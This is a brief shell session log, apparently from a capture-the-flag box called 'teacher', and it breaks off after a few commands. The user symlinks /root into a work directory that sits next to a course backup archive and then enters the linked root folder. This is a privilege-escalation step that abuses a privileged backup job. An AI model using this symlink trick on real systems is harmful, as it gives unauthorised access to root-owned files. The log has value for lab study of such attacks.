 giovanni@teacher:~/work$ ln -s /root ./tmp
ln -s /root ./tmp
giovanni@teacher:~/work$ ls -la
ls -la
total 16
drwxr-xr-x 4 giovanni giovanni 4096 Jun 27  2018 .
drwxr-x--- 4 giovanni giovanni 4096 Nov  4  2018 ..
drwxr-xr-x 3 giovanni giovanni 4096 Jun 27  2018 courses
drwxr-xr-x 3 giovanni giovanni 4096 Dec 14 16:18 tmp
giovanni@teacher:~/work$ cd tmp
cd tmp
giovanni@teacher:~/work/tmp$ ls
ls
backup_courses.tar.gz  courses  root
giovanni@teacher:~/work/tmp$ cd root
cd root